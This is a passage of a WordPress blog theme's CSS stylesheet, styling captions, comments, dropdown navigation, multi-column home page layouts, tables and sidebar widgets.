	border: 1px solid #e5e5e5;
	text-align: center;
	background-color: #fff;
	padding-top:5px;
	margin: 0 10px 10px;
	}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
	}

.wp-caption p.wp-caption-text {
	font-size: 8pt;
	padding: 5px;
	margin: 0;
	}

/* -------------------[ Misc Tags and Classes ]------------------- */

p {
	margin-top: 0px;
	margin-bottom: 15px;
	}

ol {
	margin-left: 40px;
	padding: 0;
	}

ul {
	margin-left: 20px;
	padding: 0;
	}

.post ul, .post ol {
	list-style-type: none;
	}

.post ul li {
	list-style-type:none;
	padding: 0;
	margin: 0 0 2px;
	padding-left:12px;
	background:url(images/bullet.png) 0 1px no-repeat;
	}

.post ol li {
	list-style-type:decimal;
	margin-left: 0;
	padding-left: 0;
	}

.post ul li li {
	list-style-type:square;
	padding: 0;
	margin: 0 0 2px;
	padding-left:0;
	background:none;
	}

.post ul li li li {
	list-style-type:disc;
	padding: 0;
	margin: 0 0 2px;
	padding-left:0;
	background:none;
	}

form, select {
	margin:0;
	padding:0;
	}

acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px solid #999;
	}

* html acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 0 0 15px;
	color: #666;
	background:#f5f5f5;
	padding: 15px 15px 1px;
	border:1px solid #e5e5e5;
	}

.center {
	text-align: center;
	}

a img, img a {
	border: none;
	}

code {
	font: 1.1em 'Courier New', Courier, Fixed;
	}

hr {
        display: block;
        clear:both;
        }

.navigation {
	padding: 0; 
	margin: 0;
	clear:both;
	}

.navigation .alignright {
	width:49%;
	float: right;
	text-align:right;
	}
	
.navigation .alignleft {
	width:49%;
	float: left;
	text-align:left;
	}

.alignright {
	float: right;
	}
	
.alignleft {
	float: left;
	}

.aligncenter, div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
        float: none; 
        clear: both;
	}

input:focus {
	outline: none;
	}

/* -------------------[ Comments ]------------------- */

#comments {
	margin:20px 0 0;
	border:1px solid #ddd;
	background:#fff;
	padding:20px;
	}

.allcomments {
	padding: 0;
	margin:0;
	}

.commentlist {
	padding: 0;
	list-style-type:none;
	margin: 0 ;
	}

ol.commentlist li {
	background: #f5f5f5;
	clear:both;
	margin: 0 0 15px;
	padding: 15px;
	border:1px solid #e5e5e5;
	list-style-type:none;
	}

.commentlist li ul.children li {
	background: #fff;
	}

.commentlist li ul.children li.depth-3,
.commentlist li ul.children li.depth-5,
.commentlist li ul.children li.depth-7,
.commentlist li ul.children li.depth-9 {
	background: #f5f5f5;
	}

.commentlist li ul.children {
	margin: 0;
	padding: 0;
	}

.commentlist li ul.children li {
	margin: 15px 0 0;
	}

.commentlist li.alt { }

.commentmetadata {
	display: block;
	margin-bottom:10px;
	font-size: 8pt;
	}

.commentlist cite {
	font-style:normal;
	font-weight:bold;
	}

#commentform {
	padding: 0;
	margin-bottom:0;
	}

#commentform label {
	padding: 0;
	margin: 0 0 0 5px;
	font-size:8pt;
	color:#666;
	}

#commentform input#author,
#commentform input#email,
#commentform input#url,
#commentform textarea {
	padding:7px;
	background:#f5f5f5;
	border-color: #e5e5e5; 
	border-width:1px; 
	border-style:solid;
	width: 250px;
	}

#commentform textarea {
	width:95%;
	}

#commentform input#submit {
	cursor:pointer;
	font-family:arial,helvetica,sans-serif;
	clear:both;
	padding: 10px;
	font-size:10pt;
	text-align:center;
	color:#fff;
	background:#336699;
	}

p.button-submit {
	margin:0;
	}

#commentform input#submit:hover {
	background:#000;
	}

.thread-alt { }	

.thread-even { }

#respond { 
	margin: 0;
	padding:0;
	clear:both; 
	}

.commentlist #respond {
	margin: 30px 0 0;
	}

.comments-navigation {
	display:block;
	margin: 0;
	padding:10px 0;
	font-weight:bold;
	}

.comments-navigation .alignleft {
	float:left;
	}

.comments-navigation .alignright {
	float:right;
	}

.comments-number {
	font-size:8pt;
	font-weight:bold;
	margin-bottom:0;
	padding:0;
	}

.commentlist img.avatar, 
.commentlist img.comment-grav {
	padding:2px;
	background:#fff;
	border:1px solid #e5e5e5;
	float:right;
	margin:0 0 10px 10px;
	}

.reply {
	margin: 0;
	}

a.comment-reply-link, 
a.comment-reply-link:link, 
a.comment-reply-link:visited {
	clear:both;
	}

a.comment-reply-link:hover, 
a.comment-reply-link:active {}

.post ol.commentlist .comment-body ul {
	list-style-type:disc;
	margin:0 30px 15px;
	padding:0;
	border:none;
	}

.post ol.commentlist .comment-body ul li {
	list-style-type:disc;
	margin:0;
	padding:0;
	border:none;
	}

.post ol.commentlist .comment-body ol {
	list-style-type:decimal;
	margin:0 30px 15px;
	padding:0;
	border:none;
	}

.post ol.commentlist .comment-body ol li {
	list-style-type:decimal;
	margin:0;
	padding:0;
	border:none;
	}

.cancel-comment-reply {
	padding: 5px 0 10px;
	}

.pings {
	background:#f5f5f5;
	border:1px solid #e5e5e5;
	padding: 15px;
	margin: 0 0 20px;
	}

.pings ol {
	margin-left:20px;
	}

.pings li {
	margin-bottom:5px;
	}

/* ---------------[ Site Map Page ]--------------- */

.sitemap .post,
.sitemap .page,
.post.sitemap {
	border:0;
	margin:0;
	padding:0;
	}

.sitemap ul {
	list-style-type:none;
	margin-top: 0;
	margin-left: 0;
	margin-bottom:15px;
	color:#ccc;
	}

.sitemap ul ul {
	margin-left: 15px;
	margin-bottom:0;
	}

.sitemap .entry {
	padding-bottom:15px;
	}

.sitemap-narrow {
	width:40%;
	float:right;
	padding: 0;
	margin:0 0 15px;
	}

.sitemap-wide {
	width:55%;
	float:left;
	}

.allmap-wide {
	width:100%;
	float:left;
	}

.sitemap-post {
	clear:both;
	text-align: justify;
	margin:0 0 15px;
	padding:0;
	border-bottom:1px dotted #ddd;
	}

.sitemap-post .meta {
	margin:0 0 10px;
	}

.sitemap-post p.sitemap-title {
	font-weight:bold;
	margin:0;
	}

.sitemap-post img.thumbnail {
	float:right;
	margin:0 0 15px 10px;
	max-width:20%;
	}

/* -------------------[ Top Navigation ]------------------- */

#topnav {
	padding:0; 
	margin:0;
	background:#000;
	font-size:8pt;
	border:1px solid #ddd;
	}

#topnav ul { 
	margin:0; 
	padding:0; 
	list-style:none; 
	line-height:1; 
	margin:0;
	border:3px solid #fff; 
	}

#topnav ul a  {
	position:relative; 
	display:block; 
	z-index:90; 
	padding:5px 10px; 
	line-height:24px; 
	text-decoration:none;
	color:#bbb;
	}

#topnav ul li  { 
	float:left; 
	width: auto;
	}

#topnav ul a:hover {
	color:#fff;
	}

#topnav ul ul  { 
	position: absolute; 
	left: -999em; 
	width: 222px; 
	z-index:99999;
	border:0;
	}

#topnav ul ul a  {
	width:200px; 
	line-height:20px;
	border: 1px solid #000;
	border-top:0;
	background:#333;
	}

#topnav ul ul a:hover  {

	}

#topnav ul ul ul  {
	border-top: 1px solid #000;
	margin: -32px 0 0 221px; 
	}

#topnav ul li li { 
	margin:0;
	border:0;
	}

#topnav ul li:hover,
#topnav ul li.hover  {
	position:static;
	}

#topnav ul li:hover ul ul, 
#topnav ul li.sfhover ul ul,
#topnav ul li:hover ul ul ul, 
#topnav ul li.sfhover ul ul ul,
#topnav ul li:hover ul ul ul ul, 
#topnav ul li.sfhover ul ul ul ul { 
	left:-999em; 
	}

#topnav ul li:hover ul, 
#topnav ul li.sfhover ul,
#topnav ul li li:hover ul, 
#topnav ul li li.sfhover ul,
#topnav ul li li li:hover ul, 
#topnav ul li li li.sfhover ul,
#topnav ul li li li li:hover ul, 
#topnav ul li li li li.sfhover ul {
	left:auto;
	}

.select-menu { 
	display: none 
	}
/*
#topnav ul li #current_page_item > a,
#topnav ul li #current_page_ancestor > a,
#topnav ul li #current-menu-item > a,
#topnav ul li #current-menu-ancestor > a {
	color: #bc360a;
	font-style: italic;
}
*/

#topnav ul li.current-menu-item > a,
#topnav ul li.current_page_item > a {
	color:#ff5e00;
	}

#topnav ul li.current-menu-item > a:hover,
#topnav ul li.current_page_item > a:hover {
	color:#000000;
	}

/* -------------------[ Category Navigation ]------------------- */

#catnav {
	padding:0; 
	margin:0;
	background:#eee url(images/navbg.png) bottom left repeat-x;
	font-size:9pt;
	border:1px solid #ddd;
	font-weight:bold;
	}

#catnav ul { 
	margin:0; 
	padding:0; 
	list-style:none; 
	line-height:1; 
	margin:0;
	border-left:1px solid #fff;
	}

#catnav ul a  {
	position:relative; 
	display:block; 
	z-index:100; 
	padding:5px 10px; 
	line-height:24px; 
	text-decoration:none;
	color:#333;
	border-right:1px solid #ddd;
	}

#catnav ul li  { 
	float:left; 
	width: auto;
	border-right:1px solid #fff; 
	}

#catnav ul a:hover {
	color:#000;
	background:#fff;
	}

#catnav ul ul  { 
	position: absolute; 
	left: -999em; 
	width: 222px; 
	z-index:99999;
	border:0;
	border-bottom: 1px solid #ddd;
	margin-left:-2px;
	}

#catnav ul ul a  {
	width:200px; 
	border: 1px solid #ddd;
	border-bottom:0;
	background:#f5f5f5;
	line-height:24px;
	}

#catnav ul ul a:hover  {}

#catnav ul ul ul  {
	border-top:0;
	margin: -35px 0 0 221px; 
	}

#catnav ul li li { 
	margin:0;
	border:0;
	}

#catnav ul li:hover,
#catnav ul li.hover  { 
	position:static;
	}

#catnav ul li:hover ul ul, 
#catnav ul li.sfhover ul ul,
#catnav ul li:hover ul ul ul, 
#catnav ul li.sfhover ul ul ul,
#catnav ul li:hover ul ul ul ul, 
#catnav ul li.sfhover ul ul ul ul { 
	left:-999em; 
	}

#catnav ul li:hover ul, 
#catnav ul li.sfhover ul,
#catnav ul li li:hover ul, 
#catnav ul li li.sfhover ul,
#catnav ul li li li:hover ul, 
#catnav ul li li li.sfhover ul,
#catnav ul li li li li:hover ul, 
#catnav ul li li li li.sfhover ul { 
	left:auto; 
	}

/* -------------------[ Footer Navigation ]------------------- */

#footnav {
	padding:0; 
	margin:0;
	float:right;
	}

#footnav ul  {
	list-style-type:none; 
	padding:0; 
	margin:0;
 	}

#footnav ul li  { 
	display:block;
	float:left;
	list-style-type:none; 
	margin:0;
	padding:0;
	}

#footnav ul a,
#footnav ul a:link,
#footnav ul a:visited  {
	display:block;
	float:left;
	padding:0;  
	margin:0 0 0 10px;
	text-decoration:none;
	}

#footnav ul a:hover,
#footnav ul a:active { }

/* -------------------[ Basic Post Styles ]------------------- */

.post, .page.hentry {
	margin: 0;
	padding:0;
	clear:both;
	}

#content .post, 
#content .page.hentry {
	margin: 0 0 30px;
	padding: 15px;
	border:1px solid #ddd;
	background:#fff;
	}

.single #content .post, 
.single #content .page.hentry {
	margin:0 0 15px;
	padding: 20px;
	}

.page #content .post, 
.page #content .page.hentry {
	margin:0 0 15px;
	padding: 20px;
	}

.post-author {
	margin: 0 0 20px;
	padding:0 0 5px;
	clear:both;
	border-bottom:1px dotted #ddd;
	}

.entry {
	margin: 0;
	padding: 0;
	}

#content .entry-content {
	margin-left:115px;
	margin-bottom:0;
	padding-left:15px;
	border-left:1px dotted #ddd;
	}

.entry-feature-item {
	width:100%;
	margin: 0 auto;
	clear:both;
	padding:0;
	}

.meta {
	float:left;
	margin:0;
	padding: 0 15px 0 0;
	width:100px;
	font-size:8pt;
	}

.meta span {
	display:block;
	}

.single #content .entry-content {
	margin-left:0;
	margin-bottom:0;
	padding-left:0;
	border-left:0;
	}

.single .meta {
	float:none;
	padding: 0 0 5px;
	width:100%;
	font-size:8pt;
	border-bottom:1px dotted #ddd;
	margin: 0 0 15px;
	}

.single .meta span {
	display:inline;
	padding:0 5px 0 0;
	margin-right:2px;
	}

.meta-comments {}

.single .meta .meta-comments {
	float:right;
	padding:0;
	border-right:0;
	margin-right:0;
	}

.single .meta-author {
	border-right:1px dotted #ddd;
	}

.meta-date {}

.meta-view {
	margin-top:10px;
	}

.meta-view a,
.meta-view a:link,
.meta-view a:visited {
	font-weight:bold;
	color:#333;
	display:block;
	}

.meta-view a:hover,
.meta-view a:active {
	color:#ff5e00;
	}

.meta-cats-tags {
	padding: 5px 0 0;
	margin:0 auto;
	display:block;
	border-top:1px dotted #ddd;
	clear:both;
	font-weight:bold;
	float:none;
	width:100%;
	font-size:8pt;
	}

.single .meta-cats-tags {}

.meta-cats-tags a,
.meta-cats-tags a:link,
.meta-cats-tags a:visited {
	font-weight:normal;
	}	

.tags {
	border-left:1px dotted #ddd;
	padding-left:6px;
	}

.cats {
	padding-right:2px;
	}

.single-video {
	position: relative;
	padding-bottom: 60%;
	padding-top: 0;
	height: 0;
	overflow: hidden;
	margin: 0 auto 20px;
	}

.single-video iframe,  
.single-video object,  
.single-video embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	}

#breadcrumbs {
	font-size:10px;
	font-weight:bold;
	border-bottom:1px dotted #ddd;
	padding-bottom:5px;
	margin-bottom:15px;
	}

.single #breadcrumbs {
	}

/* ---------------[ Related Posts on Single Post Page ]--------------- */

#related {
	padding: 20px;
	margin: 1px 0 0;
	background:#f5f5f5;
	}

#related .subscribe {}

#related .subscribe p.intro {
	font-weight:bold;
	}

#related .subscribe p.feed {
	margin-bottom:10px;
	font-weight:bold;
	padding-left: 21px;
	background: url(images/FeedIcon-16.gif) 0px 50% no-repeat;
	}

#related .subscribe form {
	margin:0;
	padding:0;
	}

/* -------------------[ Author Bio Info ]------------------- */

.auth-bio {
	padding: 0;
	margin: 0;
	border:0;
	padding: 20px;
	margin: 0 0 20px;
	background:#fff;
	border:1px solid #ddd;
	}

.auth-bio img.avatar {
	float:right;
	margin:0 0 0 15px;
	padding: 0; 
	border: 0;
	}

.author .auth-bio img.avatar {
	float:right;
	margin:0 0 10px 10px;
	padding: 0; 
	border: 0;
	}

.author .auth-bio p {
	margin:0 0 10px;
	}

.author p.auth-website {
	width:auto;
	float:right;
	margin: 0;
	padding:0;
	height:24px;
	line-height:24px;
	font-size:10px;
	font-weight:bold;
	}

.author p.auth-icons {
	width:250px;
	float:left;
	margin: 0;
	padding:0;
	height:24px;
	line-height:24px;
	}

.author p.auth-icons img {
	margin: 0 2px 0 0;
	padding:0;
	border:0;
	}

.auth-clear {
	clear:both;
	margin: 0 auto 15px;
	border-bottom: 1px dotted #ddd;
	padding: 0;
	}

.single .auth-bio {
	margin: 15px auto 0;
	background:transparent;
	padding:20px;
	border:0;
	background:#f5f5f5;
	}

.auth-bio h3 {
	font-size:14pt;
	margin:0;
	}

.auth-bio h3 span.profile {
	font-size:9pt;
	margin:0;
	padding:0 0 0 3px;
	font-weight:normal;
	letter-spacing:0;
	}

/* -------- [ Table ] -------- */
	
table {
	border-collapse: collapse;
	margin-bottom: 15px; 
	max-width:100%;
	overflow:hidden;
	}

table th {
	background:#eeeeee;
	border: 1px solid #fff;
	padding: 10px; 
	}

table tr {
	background:#f5f5f5;
	}

table td {
	border: 1px solid #fff;
	padding: 10px; 
	}

/* -------- [ Calendar Table ] -------- */
	
table#wp-calendar {
	margin-bottom: 0px; 
	width:100%;
	text-align:center;
	border:1px solid #e5e5e5;
	}

table#wp-calendar caption {
	font-size:10pt;
	font-weight:bold;
	padding: 5px;
	}

table#wp-calendar th {
	background:#e5e5e5;
	border: 1px solid #fff;
	padding: 5px; 
	}

table#wp-calendar tr {
	background:#f5f5f5;
	}

table#wp-calendar td {
	border: 1px solid #fff;
	padding: 5px; 
	}

table#wp-calendar tfoot td {
	background:#e5e5e5;
	padding: 5px;
	}

/* --------------[ Home Page Option 2 - 2 Posts Aligned Side-by-Side ( index2 ) ]-------------- */

.post-by-2 {
	margin: 0 auto;
	padding:0;
	}

.post-left {
	clear:left;
	float:left;
	width: 48.5%;
	margin: 0;
	padding:0;
	}

.post-right {
	clear:right;
	float:right;
	width: 48.5%;
	margin: 0;
	padding:0;
	}

#content .post-by-2 .post,
#content .post-by-2 .page.hentry {
	padding: 10px;
	margin-bottom:20px;
	}

.post-by-2 img.thumbnail {
	float:right;
	margin: 0 0 10px 10px;
	max-width:25%;
	padding:1px;
	}

.post-by-2 img.wide-thumbnail {
	margin-bottom:10px;
	width:100%;
	}

.post-by-2 .post-clear {
	clear:both;
	height:0;
	padding:0;
	background:transparent;
	margin: 0 auto;
	}

.post-by-2 .entry {
	margin: 0;
	padding:0;
	border:0;
	height:19.9em;
	margin-bottom:0;
	line-height:1.6em;
	overflow:hidden;
	}

.post-by-2 .meta {
	border-top:1px dotted #ddd;
	float:none;
	margin:15px auto 0;
	padding: 3px 0 0;
	width:100%;
	display:block;
	}

.post-by-2 .meta span {
	display:inline;
	}

.post-by-2 .meta-view,
.post-by-2 .meta-author {
	position:absolute;
	left:-999em;
	}

.post-by-2 .meta-comments,
.post-by-2 .meta-author {
	float:right;
	margin:0;
	padding:0;
	}

.post-by-2 h2.post-title {
	font-size:12pt;
	letter-spacing:0;
	line-height:1.3em;
	margin:0 0 5px;
	}

/* -------------------[ Home Page Option 3 - 3 Posts Aligned Side-by-Side ( index3 ) ]------------------- */

.posts-by-3 {
	margin: 0;
	padding: 0;
	clear:both;
	}

.posts-by-3  .post-wrap {
	margin: 0 2% 10px 0;
	padding: 0;
	width:32%;
	float:left;
	clear:none;
	}

#content .posts-by-3  .post, 
#content .posts-by-3 .page.hentry {
	margin: 0;
	padding: 10px;
	border:1px solid #ddd;
	background:#fff;
	}

.posts-by-3 .post-clear {
	width:100%;
	clear:both;
	margin:0;
	padding: 0;
	height:0;
	border:0;
	}

.posts-by-3  .post-wrap.right {
	float:right;
	margin-right:0;
	}

.posts-by-3 img.thumbnail {
	float:right;
	margin: 0 0 10px 10px;
	max-width:25%;
	padding:1px;
	}

.posts-by-3 img.wide-thumbnail {
	margin-bottom:10px;
	width:100%;
	}

.posts-by-3 .post-clear {
	clear:both;
	height:0;
	padding:0;
	background:transparent;
	margin: 0 auto;
	}

.posts-by-3 .entry {
	margin: 0;
	padding:0;
	border:0;
	height:18.7em;
	margin-bottom:0;
	line-height:1.6em;
	overflow:hidden;
	}

.posts-by-3 .meta {
	border-top:1px dotted #ddd;
	float:none;
	margin:15px auto 0;
	padding: 3px 0 0;
	width:100%;
	display:block;
	height:16px;
	overflow:hidden;
	}

.posts-by-3 .meta span {
	display:inline;
	}

.posts-by-3 .meta-view,
.posts-by-3 .meta-author {
	position:absolute;
	left:-999em;
	}

.posts-by-3 .meta-comments,
.posts-by-3 .meta-author {
	float:right;
	margin:0;
	padding:0;
	}

.posts-by-3 h2.post-title {
	font-size:12pt;
	letter-spacing:0;
	line-height:1.3em;
	margin:0 0 5px;
	}

.posts-by-3 .navigation {
	margin-top:20px;
	}

/* -----------[ Home Page Option 4 - Posts Arranged by Category Side-by-Side ( index4 ) ]----------- */

.cats-by-2 {
	margin: 0 auto 20px;
	padding: 0;
	background:transparent;
	overflow:hidden;
	border:1px solid #ddd;
	background:#fff;
	padding: 20px;
	}

.cat-posts-left {
	clear:left;
	float:left;
	width: 48%;
	margin: 0;
	padding:0;
	}

.cat-posts-right {
	clear:right;
	float:right;
	width: 48%;
	margin: 0;
	padding:0;
	}

.cats-clear {
	clear:both;
	height:0px;
	display:block;
	margin:0 auto 30px;
	padding:0 0 30px;
	border-bottom:3px double #eee;
	}

#content .cats-by-2 .post {
	margin: 0 0 10px;
	padding: 0 0 10px;
	background:transparent;
	border:0;
	border-bottom:1px dotted #ddd;
	}

#content .cats-by-2 .post:last-child {
	margin: 0;
	padding: 0;
	border:0;
	}

.cats-by-2 .entry {
	overflow:hidden;
	margin: 0;
	border:0;
	padding:0;
	line-height:1.5em;
	height:10em;
	}

.cats-by-2 img.wide-thumbnail {
	margin-bottom:5px;
	}

.cats-by-2 img.thumbnail {
	float:left;
	margin: 0 10px 0 0;
	padding:0;
	width:90px;
	border:0;
	height:auto;
	}

.cats-by-2 .excerpt {
	display:block;
	overflow:hidden;
	text-align: justify;
	margin: 0;
	border:0;
	padding:0;
	line-height:1.5em;
	height:7.8em;
	}

.cats-by-2 h3.post-title {
	letter-spacing:0;
	font-size:10pt;
	margin:0;
	line-height:1.4em;
	}

.cats-by-2 .meta {
	float:none;
	display:block;
	margin:0;
	padding: 5px 0 0;
	width:auto;
	font-size:8pt;
	}

.cats-by-2 .entry.post-1 {
	overflow:hidden;
	margin: 0;
	border:0;
	padding:0;
	line-height:1.5em;
	height:10em;
	}

.cats-by-2 .entry.post-1 .excerpt {
	display:block;
	overflow:hidden;
	text-align: justify;
	margin: 0;
	border:0;
	padding:0;
	line-height:1.5em;
	height:7.8em;
	}

.cats-by-2 .entry.post-1 .meta {
	float:none;
	display:block;
	margin:0;
	padding: 1em 0 0;
	width:auto;
	font-size:8pt;
	line-height:1.5em;
	height:1.5em;
	}

.cats-by-2 .meta span {
	display:inline;
	margin:0;
	}

.cats-by-2 .meta-author {
	display:none;
	position:absolute;
	left:-999em;
	}

.cats-by-2 .meta-comments {
	display:none;
	position:absolute;
	left:-999em;
	}

.cats-by-2 .meta-date {
	}

.cats-by-2 .meta-view {
	margin:0;
	display:inline;
	}

.cats-by-2 .meta-view a,
.cats-by-2 .meta-view a:link,
.cats-by-2 .meta-view:visited {
	margin:0;
	display:inline;
	border-left:1px dotted #ddd;
	padding-left:5px;
	margin-left:2px;
	}

.cats-by-2 .meta .readmore {
	position:absolute;
	left:-999em;
	}

/* -------------------[ Home Page Option 5 - Posts Arranged by Category Stacked ( index5 ) ]------------------- */

.cat-posts-stacked {
	clear:both;
	float:none;
	margin: 0;
	padding:0;
	}

#content .cat-posts-stacked .post {
	margin:0 0 15px;
	padding:0 0 15px;
	}

.cat-posts-stacked .entry,
.cat-posts-stacked .entry.post-1,
.cat-posts-stacked .excerpt,
.cat-posts-stacked .meta {
	height:auto;
	margin:0;
	padding:0;
	}



.cat-posts-stacked h3.post-title {
	letter-spacing:0;
	font-size:12pt;
	padding-bottom:4px;
	line-height:1.4em;
	margin: 0;
	}

/* -------------------[ Widgets ]------------------- */

.widgetbox
{
    padding: 15px;
    background: none repeat scroll 0% 0% rgb(255, 255, 255);
    border: 1px solid rgb(221, 221, 221);
}

.archivewidget
{
    padding: 15px;
    font-size: 7pt;
    letter-spacing:-0pt;
    background: none repeat scroll 0% 0% rgb(255, 255, 255);
    border: 1px solid rgb(221, 221, 221);
}

.widget {
	margin: 0 0 20px;
	
	overflow:hidden;
	}

.widget ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	}

.widget li {
	list-style-type: none;
	margin: 0;
	padding: 5px 0 5px 12px;
	border-bottom:1px dotted #ddd;
	background:url(images/bullet.png) 0 7px no-repeat;
	}

.widget li:last-child {
	border:0;
	}

.widget .textwidget { }

.widget li li {
	list-style-type: none;
	margin: 0;
	border:0;
	padding: 0;
	background:transparent;
	}

.widget li li li {
	padding-left: 15px;
	}

.widget img {
	max-width:100%;
	height:auto;
	}

#sidebar-narrow .widget {
	background:#fff;
	padding:10px;
	border:1px solid #ddd;
	}

/* -------------------[ Sidebar Bottom Widgets ]------------------- */

#sidebar-bottom .widget { }

#sidebar-bottom .widget li { }

#sidebar-bottom .widget .textwidget { }

#sidebar-bottom h3.widgettitle { }

/* -------------------[ Footer Widgets ]------------------- */

#footer-widgets {
	clear: both;
	margin: 0;
	padding:40px 0 30px;
	width:100%;
	background:#050505 url(images/bodybg2.png);
	border-top:1px solid #000;
	border-bottom:1px solid #222;
	text-align:left;
	font-size:9pt;
	color:#aaa;
	}

#footer-widgets .widget {
	margin: 0 0 30px;
	border:0;
	}

#footer-widgets .widget li {
	list-style-type: none;
	margin: 0 0 9px;
	padding: 0;
	border-bottom:0;
	background:transparent;
	}

.footer-widget1 {
	float:left;
	width:30%;
	margin: 0 3% 0 0;
	overflow:hidden;
	}

.footer-widget2 {
	float:left;
	width:30%;
	margin: 0 3% 0 0;
	overflow:hidden;
	}

.footer-widget3 {
	float:left;
	width:15.5%;
	margin: 0;
	overflow:hidden;
	}

.footer-widget4 {
	float:right;
	width:15.5%;
	margin: 0;
	overflow:hidden;
	}

/* -------------------[ Side Tabs Widget ]------------------- */

.widget.sidetabs {
	background: transparent;
	padding:0;
	border:1px solid #ddd;
	background:#fff;  
	}

.widget.sidetabs ul.tabs {  
	list-style-type:none;
	margin: 0;
	padding: 0;
	clear:both;
	background:#f5f5f5;
	border-bottom:1px dotted #ddd;
	}

.widget.sidetabs ul.tabs li {
	float: left;
	display: inline;
	margin: 0;
	padding: 0;
	background:transparent;
	border:0;
	}
 
.widget.sidetabs ul.tabs li a, 
.widget.sidetabs ul.tabs li a:link, 
.widget.sidetabs ul.tabs li a:visited  {
	float: left;
	display: block;
	padding: 0 10px;
	margin: 0;
	font-size:8pt;
	font-weight:bold;
	height:28px;
	line-height:28px;
	border-right:1px solid #ddd;
	}

.widget.sidetabs ul.tabs li a:hover, 
.widget.sidetabs ul.tabs li a:active {
	background:#fff;
	}

.widget.sidetabs ul.tabs li.ui-tabs-selected a,
.widget.sidetabs ul.tabs li.ui-tabs-selected a:link,
.widget.sidetabs ul.tabs li.ui-tabs-selected a:visited {
	color:#000;
	background:#fff;
	}

.widget.sidetabs form {
	margin: 0 !important;
	padding: 0 !important;
	color:#888;
	}

.widget.sidetabs select {
	margin: 0;
	padding: 0;
	width:160px;
	color:#888;
	}

.widget.sidetabs li { }

.widget.sidetabs .cat_content {}

.widget.sidetabs .cat_content ul {}

.widget.sidetabs .cat_content li {
	list-style-type: none;
	margin: 0;
	padding: 10px 10px 10px 22px;
	border-bottom:1px dotted #ddd;
	background:url(images/bullet.png) 10px 12px no-repeat;
	}

.widget.sidetabs .cat_content li:last-child {
	border-bottom:0;
	}

.widget.sidetabs .cat_content li a,
.widget.sidetabs .cat_content li a:link,
.widget.sidetabs .cat_content li a:visited,
.widget.sidetabs .cat_content ul.side-arc li { }

.widget.sidetabs .cat_content ul.side-arc li { 
	background:url(images/bullet.png) 10px 14px no-repeat;
	}

.widget.sidetabs .cat_content ul.side-arc li p.title {
	float:left;
	width:75px;
	margin: 0;
	padding-top:2px;
	}

.widget.sidetabs .cat_content ul.side-arc li select {
	float:left;
	width:160px;
	padding:2px;
	border:1px solid #e5e5e5;
	}

.widget.sidetabs .cat_content ul.side-arc li form { }

.widget.sidetabs .popular p {
	margin: 0;
	padding: 10px 10px 10px 22px;
	background:url(images/bullet.png) 10px 12px no-repeat;
	}

.widget.sidetabs .popular li a,
.widget.sidetabs .popular li a:link,
.widget.sidetabs .popular li a:visited { }

.widget.sidetabs .side-recent-comments li a,
.widget.sidetabs .side-recent-comments li a:link,
.widget.sidetabs .side-recent-comments li a:visited { }

.widget.sidetabs .cat_content li a:hover,
.widget.sidetabs .cat_content li a:active,
.widget.sidetabs .cat_content .popular li a:hover,
.widget.sidetabs .cat_content .popular li a:active,
.widget.sidetabs .cat_content .side-recent-comments li a:hover,
.widget.sidetabs .cat_content .side-recent-comments li a:active { }

.widget.sidetabs .ui-tabs-hide {  
	display: none;  
	}

/* -------------------[ Banner Ad Widgets ]------------------- */

.widget.banner300,
.widget.bannerad {
	border:0 !important;
	padding:0 !important;
	background:transparent !important;
	}

.widget.banner300 h3.widgettitle,
.widget.bannerad h3.widgettitle {}

/* -------------------[ Flickr Widget ]------------------- */

.widget_flickrRSS {
	padding: 0;
	border:0;
	}

.widget_flickrRSS h3.widgettitle {
	padding: 0 0 5px;
	background:transparent;
	margin:0 0 10px;
	border-bottom:1px dotted #ddd;
	}

.widget_flickrRSS img {
	margin: 0 8px 8px 0;
	background: #fff;
	padding: 2px;
	width:75px;
	height:75px;
	border:1px solid #e5e5e5;
	background:#fff;
	}

/* -------------------[ Search Widget ]------------------- */

.widget.widget_search {
	padding: 0;
	border:0;
	}

.widget.widget_search h3.widgettitle {}

#sidebar .widget.widget_search {
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	}

/* -------------------[ 125x125 Banner Widget ]------------------- */

#sidebar .banner125 {
	padding:15px 15px 0;
	background:#fff;
	border:1px solid #ddd;
	}

.banner125 .ad {
	display:inline;
	max-width:49%;
	height:auto;
	float:left;
	margin:0 0 15px 0;
	padding:0;
	}

.banner125 .ad.right {
	float:right;
	}

/* -------------------[ Subscribebox Widget ]------------------- */

.widget.subscribebox {}

#sidebar .widget.subscribebox {
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	}

#alt-home-bottom .widget.subscribebox,
#footer-widgets .widget.subscribebox {}

.widget.subscribebox form {}

/* -------------------[ Social Media Icons Widget ]------------------- */

.widget.socialicons {}

#sidebar .widget.socialicons {
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	}

/* -------------------[ Category Posts Widget ]------------------- */

.widget.catposts {}

#sidebar .widget.catposts {
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	}

.widget.catposts .textwidget {
	padding:0;
	}

.cat-posts-widget .meta {
	position:absolute;
	z-index:99999;
	top:-999em;
	left:-999em;
	display:none;
	}

.cat-posts-widget .post {
	margin: 0 0 12px;
	border-bottom:1px dotted #ddd;
	padding:0 0 12px 0;
	}

#footer-widgets .cat-posts-widget .post {
	border-bottom:1px dotted #444;
	}

.cat-posts-widget .post:last-child,
#footer-widgets .cat-posts-widget .post:last-child {
	margin: 0;
	border-bottom:0;
	padding:0 ;
	}

.cat-posts-widget .entry {
	overflow:hidden;
	margin: 0;
	line-height:1.5em;
	height:6.0em;
	border:0;
	padding:0;
	}

.cat-posts-widget img.thumbnail {
	float:left;
	margin: 0 10px 0 0;
	width:auto;
	height:5.8em;
	padding:0;
	border:0;
	}

#footer-widgets .cat-posts-widget img.thumbnail {}

.cat-posts-widget p.post-title {

	margin-bottom: 0;
	}

/* ---------[ Featured Page Widget ]--------- */

#sidebar .widget.featuredpage {
	padding:15px;
	background:#fff;
	border:1px solid #ddd;
	}

.featuredpage .post {
	padding:0;
	border:0;
	margin:0;
	}

.featuredpage img.thumbnail {
	max-width:100%;
	float:none;
	margin:0 auto 10px;
	padding:0;
	display:block;
	height:auto;
	border: 0;
	}

